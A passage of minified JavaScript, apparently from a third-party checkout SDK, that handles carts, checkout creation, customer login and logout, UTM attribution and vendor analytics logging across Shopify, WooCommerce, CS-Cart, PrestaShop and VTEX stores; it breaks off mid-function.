Ht={getCart:js,clearCart:Fs,getPageType:Ls,getShopConfigId:Ms,isVtexShop:Ds},Us={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Gn()},enableNativeRedirect:!1,disableOverlayEvents:!1},H=sn(Us),Ts={"Content-Type":"application/json;charset=utf-8"};function Bs(){return Ho()+"/cart"}function Hs(){return Vs().split("?/products").length>1?"Products":"Checkout"}function Vs(){return window.location.href}function jo(){return window.location.origin}function qs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Js(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Fo(e,t=null){const n=ae();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=Je,n.description=We,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=Je,n.description=We,n):null}function It(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}async function Uo(e){var l,f;const t=ae();let n="0",o=1,s=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(s=r);const a=document.getElementsByName("quantity");if(a.length>0){const d=a[0];(d instanceof HTMLInputElement||d instanceof HTMLSelectElement)&&(o=parseInt(d.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const d=await $s(n,o,s);if(d.status==="failure")return d}const i=document.querySelector("#breeze-script-tag");if((i==null?void 0:i.getAttribute("checkout-flow"))==="true"){const d={action:"breeze_get_cart",nonce:It("get_cart_nonce")};if(typeof((l=window.breezeAjax)==null?void 0:l.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);y.success?(t.cart=y.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=an,t.description=Wt,wt())}catch{t.status="failure",t.description=an,t.message=Wt,wt()}return Fo(t.cart)??t}else{const d={action:"create_order",productId:n,quantity:o,variationId:s??null,nonce:It("create_order_nonce")};if(typeof((f=window.breezeAjax)==null?void 0:f.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);t.order=y.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"}catch{t.description=an,t.message=Wt,wt()}return Fo(null,t.order)??t}}async function Ws(e,t){const n=await Uo(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:jo(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function $s(e,t,n){const o=ae(),s={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const i=jQuery(this),c=i.data("attribute_name");let l=null;if(i.is("select"))l=i.val()??null;else{const f=i.find(".selected[data-value], :checked[data-value]");f.length?l=f.data("value")??null:l=i.data("attribute_value")??null}c&&l!==null&&(s[c]=l)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const i=window.cartAttributesData;Object.keys(i).forEach(c=>{c&&i[c]!==null&&(s[c]=i[c])})}const a={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:s,nonce:It("add_current_product_nonce")};try{return await Gs(a,3),o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o}catch{return o.status="failure",o.message=Je,o.description=We,o}}async function Gs(e,t){let n=1;for(;n<=t;)try{return await Qs(e)}catch{if(n++,n>t)throw new Error("Maximum retry count reached")}}async function Qs(e){return new Promise((t,n)=>{var o;if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){n(new Error("ajaxurl is not available"));return}jQuery.post(window.breezeAjax.ajaxurl,e).done(s=>t(s)).fail(s=>n(s))})}async function Ks(){const e=ae(),t={action:"empty_cart",nonce:It("empty_cart_nonce")};return new Promise(function(n,o){var s;typeof((s=window.breezeAjax)==null?void 0:s.ajaxurl)=="string"?jQuery.post(window.breezeAjax.ajaxurl,t).done(function(r){e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully.",n(e)}).fail(function(r){e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}):n(e)})}async function Ys(e,t){var s;const n=X(Bs()),o=[];if(n!==null){const r={url:n,headers:{...Ts,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},a=await mt.call(r,Ro);if(a instanceof et){let i="";a.response!==null&&ms(a.response)&&(i=a.response.checkoutUrl);const c=i.split("="),l={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:c[1],nonce:It("add_order_metadata_nonce")};return typeof((s=window.breezeAjax)==null?void 0:s.ajaxurl)=="string"&&jQuery.post(window.breezeAjax.ajaxurl,l),a.response}else o.push(F("FailedCheck","apiResponse instanceof APISuccess")),fn("createCheckout",a)}else o.push(F("FailedCheck","endpoint !== null"));return{message:Jt,description:Vo,errorDetails:null,trace:o}}async function Xs(e){await To();const t=X(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const a="value"in r?w(r.value)??"":"",i=new URLSearchParams;return i.append("username",`${e.userName}`),i.append("password",`${e.password}`),i.append("woocommerce-login-nonce",a),i.append("_wp_http_referer","/my-account/"),i.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:i})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):rt({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function To(){var n;const e=It("breeze_user_logout_nonce");if(!e){rt({message:"Breeze WooCommerce: Logout nonce is not available. Logout cannot proceed."});return}if(typeof((n=window.breezeAjax)==null?void 0:n.ajaxurl)!="string"){rt({message:"Breeze WooCommerce: `ajaxurl` is not available on window.breezeAjax. Logout cannot proceed."});return}const t={action:"breeze_user_logout",nonce:e};try{await jQuery.post(window.breezeAjax.ajaxurl,t)}catch(o){console.error("Breeze WooCommerce: Logout AJAX request failed.",o),rt({message:"Logout AJAX request failed."})}}const tt={login:Xs,logout:To,getShopUrl:jo,isWoocommerceShop:Js,getCart:Uo,getPageType:Hs,clearCart:Ks,createCheckout:Ys,getShopConfigId:qs,getCreateCheckoutPayload:Ws};function Zs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ei(){return Ho()+"/cart"}function Pn(){return window.location.origin}function ti(){return!!window.Tygh}async function ni(e){const t=Pn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,s={action:n},r=ae();try{const a=await jQuery.post(o,s);r.cart=a,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function oi(){const e=ae(),n=Pn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Vt={getShopUrl:Pn,isCscartShop:ti,getCart:ni,getCreateCheckoutEndpoint:ei,getShopConfigId:Zs,clearCart:oi};function ne(){if(Ce.isShopifyShop())return"shopify";if(tt.isWoocommerceShop())return"woocommerce";if(Vt.isCscartShop())return"cscart";if(Ht.isVtexShop())return"vtex";const e=K(H);return e!=null&&e.platform?e.platform:"independent"}function nt(){var t;let e=null;switch(ne()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=tt.getShopUrl();break;case"magento":e=((t=X(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Vt.getShopUrl();break}if(e===null){const n=K(se),o=X(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function ri(){const e=X(window.location.origin);return e!==null?e.hostname:null}function X(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function Bo(){return K(H).appEnvironment}function qt(){return Bo()==="beta"?"https://app.beta.breezesdk.store":"https://app.breezesdk.store"}function Ho(){return Bo()==="beta"?"https://api.beta.breezesdk.store":"https://api.breezesdk.store"}function ve(){return"https://sdk.breezesdk.store"}function si(){switch(ne()){case"shopify":Ce.refreshAuxCart();break}}const Jt="Uh oh!",Vo="Something went wrong while creating checkout! <br> Please retry.",Dn="Oops! items are out of stock",ii="Some of the items in your cart are out of stock. <br> Please remove them and try again.",ai="You can't add more",ci="<br> Please try reducing the quantity or by removing the item.",li="already sold out",qo="Product not available",ui="Selected product is no longer available",di="Cannot find variant",Je="Your cart is empty.",We="Please add an item to the cart.",fi=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],hi=["NetworkError when attempting to fetch resource."],gi="Click on continue to proceed with available item.",pi="You have selected more quantity than available in inventory.",Jo=()=>`${ve()}/gallery/images/`,an="Please retry after sometime!",Wt="Looks like you broke the internet",mi="Invalid product quantity",bi="Please hit close and check product quantity",Wo=()=>`${ve()}/gallery/images/something-went-wrong.webp`,yi=()=>`${ve()}/gallery/images/out-of-stock.webp`,wi=`${ve()}/gallery/logos/sec-by-jp-wide.webp`,vi=`${ve()}/gallery/logos/card-networks.webp`,Ci="atoms";function ae(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Wo(),statusCode:null}}const cn={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Ln=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,V(e)?e:null}catch{return rt({message:"Unable to decode JSON response",rawResponse:e+""}),null}},_i="/cart/clear.js",ki="/cart/add.js",Si="/apps/breeze/api/analytics",Ei="/cart/update.js";function zi(){return Pi().split("/products/").length>1?"Products":"Checkout"}function xi(){return qt()+"/api/cart"}function Ai(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function $o(e){const t=ae();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=Je,t.description=We,t):null}async function Mn(e,t,n,o,s=!1){let r=ae();const a=yt("cart")??null;if(e!==null&&a!==null){r.trace.push(F("CaseMatch","cartData !== null && cartToken !== null"));const f=$o(e);return f!==null?f:(e.token=a,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",V(r.cart.attributes)&&(r.cart.attributes=await Go(r.cart.attributes,r.cart)),r)}else r.trace.push(F("FailedCheck","cartData !== null && cartToken !== null"));let i=null;if(t!==null)if(r.trace.push(F("CaseMatch","productDetails !== null")),i=await Qo(t,n,o),i.result.status==="failure"){r=i.result,r.trace.push(F("Failure","addProductToCartResult.result.status === 'failure'"));const f=Fn(i.result.message),d=ji(i.result.message),m=Fi(i.result.message),y=Ui(i.result.message);if(f||d||m){let g="Selected product quantity is not available.";const C=Mi(i.result.message,f,d);C!==null&&(g="Selected quantity for the product "+C+" is not available."),r.description=g+ci,r.message=Dn}return y&&(r.description=qo,r.message=ui),i.result.statusCode===429||i.result.statusCode===403||i.result.statusCode===404||i.result.statusCode===400||i.result.statusCode===500||i.result.statusCode===503?(K(H).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${i.result}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.description=an,r.message=Wt):i.result.statusCode===422&&(r.message=mi,r.description=bi),r.statusIcon=yi(),r}else r.trace.push(F("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(F("FailedCheck","productDetails !== null"));let c=X(window.location.origin+"/cart.js");const l=X(window.location.origin+"/cart.json");if(c=s?l:c,c!==null){r.trace.push(F("CaseMatch","requestUrl !== null"));const d=await gn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Ln);if(V(d)&&(d.errorCode===200||d.statusCode===200)){r.trace.push(F("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=Ai(d.response??d.errorResponse,(i==null?void 0:i.response)??null);const m=$o(r.cart);if(m!==null)return r.trace.push(F("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!s?(r.trace.push(F("CaseMatch","recreateCartWithFallBackUrl === true")),await Mn(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",V(r.cart.attributes)&&(r.cart.attributes=await Go(r.cart.attributes,r.cart))}else if(r.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Jt+" Something went wrong",d instanceof pt){if(r.errorDetails=d.errorDetails,V(d.errorResponse)&&typeof d.errorResponse.description=="string")r.message=d.errorResponse.description;else if(V(d.errorDetails)){const m=d==null?void 0:d.errorDetails;m.message==="Failed to fetch"||d.errorCode===404||d.errorCode===403?(K(H).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.message=Wt):m.message&&hi.includes(m.message)&&(r.trace.push(F("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt())}}else typeof d.response.description=="string"&&(r.message=d.response.description)}else r.trace.push(F("FailedCheck","requestUrl !== null"));return r}async function Oi(e){const t={attributes:e},n=X(window.location.origin+Ei);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:cn},r=(await gn("appendAttributesToCart",o,Ln)).response;if(V(r)&&r.attributes!==null&&V(r.attributes))return r.attributes}return null}function Ni(){const e=yt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=Oa(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function Ii(){if(st()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Go(e,t){var o;const n=Ri(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const s=Qi(t);if(s!==null){const r=await window.breeze.sendProductNameInNotes(s);r!==null&&(n.product_names=r.join(","))}}return n}function Ri(e){const t=Ni(),n=Ii();let o=yt("snap_referrer_url")??null;const s=yt("snap_landing_page")??window.location.pathname,r=X(s);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const a=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,i=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,f=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,d=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,g=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,C=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,z=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,I=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return a!==null&&(v.utm_source=a),i!==null&&(v.utm_medium=i),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),f!==null&&(v.fbclid=f),d!==null&&(v.utm_content=d),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),g!==null&&(v.gclid=g),C!==null&&(v.shpxid=C),z!==null&&(v.fbc=z),I!==null&&(v.fbp=I),s!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([E,_])=>{if(typeof E=="string"&&E.trim()!==""&&typeof _=="string"&&_!==null)try{v[E]=_}catch(x){console.error("Failed to set cart attribute: ",x)}}),v}async function Qo(e,t,n){const o={...ae(),message:"Product not available"},s={result:o,response:null},r=X(window.location.href);let a=null,i="1";const c=X(window.location.origin+ki);if(e.available&&r!==null){if(o.trace.push(F("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=Yi(e.variants),f=r.searchParams.get("variant");t!=null&&t.id?a=t.id:f!==null?a=f:l&&l.id&&(a=""+l.id)}}else o.trace.push(F("FailedCheck","productData.available && currentPageUrl !== null"));if(a!==null&&c!==null){o.trace.push(F("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?i=n==="0"?"1":n:(o.trace.push(F("FailedCheck","productQuantity")),i=Yo());const l={},f=e.lineItemProperties;if(V(f))for(const C in f){const z=f[C];z!==null&&typeof z=="string"&&z.length!==0&&(l[C]=z)}await Ko();let d={id:a,quantity:i};Object.keys(l).length!==0&&(d={...d,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[d]}),method:"POST",headers:cn},g=await gn("addProductToCart",y,Ln);V(g)&&(g.errorCode===200||g.statusCode===200)?(o.trace.push(F("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",s.response=g instanceof et?g.response:g.errorResponse):(o.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Jt+" Something went wrong",g instanceof pt?(o.errorDetails=g.errorDetails,V(g.errorResponse)&&typeof g.errorResponse.description=="string"&&(o.message=g.errorResponse.description)):(typeof g.response.description=="string"&&(o.message=g.response.description),o.statusCode=g.statusCode))}else o.trace.push(F("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return s}async function Ko(){const e={credentials:"same-origin",headers:cn,method:"POST"};await Jn()(_i,e),ya("cart")}function Pi(){return window.location.href}function jn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=K(se),o=X(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function Di(){return jn().includes("myshopify")}function Li(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function Mi(e,t,n){if(t){const o=e.indexOf("You can't add more "),s=e.indexOf(" to the cart."),r=19;if(o!==-1&&s!==-1)return e.substring(o+r,s)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function ji(e){return e.includes(li)}function Fi(e){return e.includes(qo)}function Ui(e){return e.includes(di)}function Fn(e){return e.includes(ai)}function Ti(e){return Fn(e)?ii:e}async function Bi(e,t){const n=X(xi());let o=null;const s=[];if(n!==null){const r={url:n,headers:{...cn,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await mt.call(r,Ro),o instanceof et)return o.response;if(s.push(F("FailedCheck","apiResponse instanceof APISuccess")),fn("createCheckout",o),V(o.errorResponse)&&V(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const a=Ti(o.errorResponse.error.description),i=Fn(o.errorResponse.error.description),c={description:a,message:i?Dn:Jt,errorDetails:null,trace:s};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else s.push(F("FailedCheck","endpoint !== null"));return{message:Jt,description:Vo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:s}}async function Hi(e,t,n,o,s){const r=await Mn(e,t,n,s);let a=null;return r.status==="success"&&r.cart!==null&&(a={shopUrl:jn(),cart:r.cart,offerCode:o}),{payload:a,status:r.status,message:r.message,description:r.description}}function Vi(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function qi(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{je("shopify:login:NetworkCallRequest",e);const t=await fetch(Vi(e.loginUrl)),n=t.status,o=await t.text();je("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const s=o.includes("Something went wrong"),a=/<title>(.*?)<\/title>/.exec(o);let i=null;a&&a.length>1&&(i=a[1]),i===null&&n>=400&&(i=`Encountered status code ${n} while login via login Url`),s&&i!==null&&rt({message:i,errorDetails:{responseStatus:t.status,response:o}})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=X(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),s={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,s)).text()).includes("Incorrect email or password.")&&rt({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Ji(){try{fr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Wi(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")||n.includes("/cart/clear.js")){const s=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:s}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function $i(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Wi(t,n),n}}catch{console.error("Failed to override fetch")}}async function Gi(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function Qi(e){if(V(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const s=o.title;t.push(s)}}),t.length>0))return t}return null}function Yo(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function Ki(e,t){let n=1;if(e===null)return null;let o=1,s=parseInt(Yo());if(s===1)return"1";for(;o<=s;){const r=Math.floor((o+s)/2);(await Qo(e,t,r.toString())).result.status==="failure"?s=r-1:(o=r+1,n=r)}return n.toString()}function Yi(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:jn,isShopifyShop:Di,getCart:Mn,getPageType:zi,clearCart:Ko,appendAttributesToCart:Oi,createCheckout:Bi,analyticsEndpoint:Si,getShopConfigId:Li,getCreateCheckoutPayload:Hi,overrideFetch:$i,login:qi,logout:Ji,refreshAuxCart:Gi,getAvailableProductQuantity:Ki};function Xi(e){const t=ae();return e!==null&&e.totalQuantity===0?(t.message=Je,t.description=We,t):null}function Zi(e){const t=ae();if(e!==null){const n=Xi(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(F("FailedCheck","cartData !== null"));return t}const ea={getCart:Zi},ot=sn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1}),ta="https://crane.breezesdk.store/v1/logs",na=20;var Un=(e=>(e[e.INFO=9]="INFO",e[e.ERROR=17]="ERROR",e))(Un||{});const ln=(e,t=0)=>{if(t>na)return{stringValue:"[Object: Exceeded Max Depth]"};if(e==null)return{stringValue:""};switch(typeof e){case"string":return{stringValue:e};case"number":return Number.isInteger(e)?{intValue:e}:{doubleValue:e};case"boolean":return{boolValue:e};case"object":return Array.isArray(e)?{arrayValue:{values:e.map(o=>ln(o,t+1))}}:e!==null?{kvlistValue:{values:Object.entries(e).map(([o,s])=>({key:o,value:ln(s,t+1)}))}}:{stringValue:""};default:return{stringValue:String(e)}}},oa=e=>e?Object.entries(e).map(([t,n])=>{const o=ln(n);return{key:t,value:o}}).filter(t=>t.value!==null):[],ra=async e=>{const t={resourceLogs:[{resource:{attributes:[{key:"service.name",value:{stringValue:Ci}}]},scopeLogs:[{scope:e.InstrumentationScope||{},logRecords:[{timeUnixNano:String(e.TimeUnixNano||Date.now()*1e6),observedTimeUnixNano:String(e.ObservedTimeUnixNano||Date.now()*1e6),severityNumber:e.SeverityNumber||9,severityText:e.SeverityText||"Info",body:ln(e.Body),attributes:oa(e.Attributes||{})}]}]}]};try{await fetch(ta,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}catch(n){console.error("Failed to send OTEL log:",n)}};function sa(e){if(e===null)return null;let t=ae();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Wn(t).productTypes;return $n(n)}function ia(){return Zo()+"/cart"}function Xo(){return aa().split("/cart").length>1?"Checkout":"Products"}function aa(){return window.location.href}function Zo(){return window.location.origin}function ca(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function la(e){const t=ae();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=Je,t.description=We,t):null}async function ua(e,t){var s;const n=ae();if(e!==null){if(e.get_valid&&((s=window.breeze)!=null&&s.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&V(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&Xo()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),a=await window.breeze.addProduct(),i=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&a!==null&&a.status!=="failure"&&i!==null&&i.status!=="failure"&&V(i.cart_details)?(n.cart=i.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=ia()}return la(n.cart)??n}const da={getShopUrl:Zo,getCart:ua,getPageType:Xo,getShopConfigId:ca};function er(e){e&&H.update(t=>({...t,journey:e}))}function fa(e){se.update(t=>({...t,...e}))}const Rt="atomsSt",Tn="bzCartRec",un="autoRetry",ha=[un];let dn=null;async function ga(e,t,n,o,s=!1){let r=ae();const a=ne();switch(a){case"shopify":r=await Ce.getCart(e,t,n,o,s);break;case"shopifystorefront":r=ea.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await tt.getCart(t);break;case"cscart":r=await Vt.getCart(t);break;case"prestashop":r=await da.getCart(e,t);break;case"vtex":r=await Ht.getCart(t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return je("getCart",{...r,platform:a,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(oe(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function pa(){switch(ne()){case"shopify":await Ce.clearCart();break;case"woocommerce":await tt.clearCart();break;case"cscart":await Vt.clearCart();break;case"vtex":await Ht.clearCart();break}}function ma(){return qt()+"/api/analytics"}function $e(e){var l;const t=new Headers,o=K(se).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",nt()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const s=K(se).ghostMode,r=K(se).testingMode;s&&(e.ghostMode=!0),r&&(e.testingMode=!0);const a={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(ma(),a).catch(f=>console.log(String(f)));const i=e.infoType==="Error",c={...e.eventData.value,source:e.eventData.source};i&&((l=e.eventData.value)==null?void 0:l.error)instanceof Error&&(c["error.message"]=e.eventData.value.error.message,c["error.stack"]=e.eventData.value.error.stack??null),ra({SeverityNumber:i?Un.ERROR:Un.INFO,SeverityText:e.infoType,Body:e.eventData.event,Attributes:c})}function bt(e,t){const 